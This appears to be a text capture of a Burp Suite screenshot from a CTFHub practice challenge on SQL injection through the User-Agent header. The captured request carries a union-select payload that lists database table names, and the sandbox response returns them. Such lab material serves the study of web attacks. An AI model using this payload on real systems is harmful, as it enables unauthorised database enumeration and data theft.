 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Target: http://challenge-c8c012e89f49fd7f
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: challenge-c8c012e89f49fd7f.sandbox.ctfhub.com:10800
3 User-Agent: -1 union select group_concat(table_name), 1 from information_schema.tables where
table_schema='sqli'
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Search 0 highlights
Response
Pretty Raw Hex Render \n
12
13
14 <!DOCTYPE html>
15 <html lang="en">
16 <head>
17 <meta charset="UTF-8">
18 <title>
CTFHub 技能学习 | UA注入
</title>
19 <link rel="stylesheet" href="static/bootstrap.min.css">
20 <script src="static/jquery.min.js">
</script>
21 <script src="static/popper.min.js">
</script>
22 <script src="static/bootstrap.min.js">
</script>
23 </head>
24 <body>
25 <div class="container">
26 <div class="jumbotron text-center">
27 <h1>
UA注入
</h1>
28 <p>
输入点在User-Agent，试试吧
</p>
29 <code>
select * from news where id=-1 union select group_concat(table_name), 1 from
information_schema.tables where table_schema='sqli'
</code>
</br>
ID: news,tarhtxygvs</br>
Data: 1
</div>
30 </div>
31 </body>
32 </html>
33
Search 0 highlights